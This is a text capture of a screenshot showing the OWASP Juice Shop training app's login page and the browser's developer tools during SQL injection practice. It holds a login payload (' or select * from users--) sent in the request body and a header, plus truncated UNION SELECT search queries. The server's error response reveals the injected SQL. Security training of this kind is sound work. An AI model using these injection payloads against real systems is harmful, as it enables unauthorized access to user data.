 8:11 AM
9/10/2025
OWASP Juice Shop
Account
EN
Login
Invalid email or password.
Email*
asdf
Password*
••••
Forgot your password?
Log in
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
7
Filter URLs
All
HTML
CSS
JS
XHR
Fonts
Images
Media
WS
Other
Disable Cache
No Throttling
New Request
Search
Blocking
Cookie language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; ...
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/1...
Accept application/json, text/plain, */*
Accept-Language en-US,en;q=0.5
X-User-Email ' or select * from users--
Content-Type application/json
Priority u=0
name value
Body
{"email":"' or select * from users--","password":"asdf"}
Clear
Send
S... Met Domain File Initiator T... Transfe... Size
500 G... loca... search?q=apple'))+UNION NetUtil... js... 781 B 41...
500 G... loca... search?q='))+UNION+SEL NetUtil... js... 771 B 40...
200 G... loca... search?q='))+UNION+SEL NetUtil... js... 19.16 kB 18...
200 G... loca... search?q='))+UNION+SEL NetUtil... js... 22.67 kB 22...
200 G... loca... continue-code polyfill... js... 463 B 79...
304 G... loca... 705.js runtim... js cached 0 B
304 G... loca... application-configuration polyfill... js... cached 21...
304 G... loca... whoami polyfill... js... cached 11...
200 G... loca... whoami polyfill... js... 394 B 11...
401 P... loca... login polyfill... h... 413 B 26...
500 P... loca... login NetUtil... js... 1.58 kB 1....
56 requests
1.36 MB / 414.27 kB transferred
Finish: 6.63 min
D
Headers
Cookies
Request
Response
Timings
Stack Trace
Filter properties
JSON
Raw
name: "SequelizeDatabaseError"
parent: { errno: 1, code: "SQLITE_ERROR", sql: "SELECT * FROM Users WHERE email = '' or select * from
users--' AND password = '912ec803b2ce49e4a541068d495ab570' AND deletedAt IS NULL" }
errno: 1
code: "SQLITE_ERROR"
sql: "SELECT * FROM Users WHERE email = '' or select * from users--' AND password =
'912ec803b2ce49e4a541068d495ab570' AND deletedAt IS NULL"
original: { errno: 1, code: "SQLITE_ERROR", sql: "SELECT * FROM Users WHERE email = '' or select * from
users--' AND password = '912ec803b2ce49e4a541068d495ab570' AND deletedAt IS NULL" }
sql: "SELECT * FROM Users WHERE email = '' or select * from users--' AND password =
'912ec803b2ce49e4a541068d495ab570' AND deletedAt IS NULL"
parameters: {}